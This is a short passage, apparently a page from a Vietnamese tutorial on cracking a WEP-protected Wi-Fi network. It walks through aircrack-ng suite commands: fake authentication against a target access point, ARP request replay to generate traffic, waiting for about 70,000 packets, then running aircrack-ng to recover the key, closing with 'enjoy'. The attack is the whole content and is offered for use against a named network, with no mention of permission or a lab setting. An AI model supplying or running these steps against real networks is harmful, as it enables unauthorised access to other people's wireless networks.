 Http://forum.mait.vn                                                              nhanth87@gmailcom
                                                                               Trần Hữu Nhân – ĐHSP


   •   Mở thêm 1 terminal nữa, chúng ta bắt đầu fake authentication nó:
       #aireplay-ng -1 45 -a Mac_meodien -h mymac mon0




   •   Xong phần chính, bây giờ ta áp dụng kỹ thuật arprequest:
       #aireplay-ng -3 0 -b Mac_meodien -h mymac mon0




   •   Chờ bắt được khoảng 70.000 packet arp chúng ta sẽ tiến hành crack nó.
   •   Đơn giản, chạy #aircrack-ng -a 1 meodien.cap và thưởng thức :).
 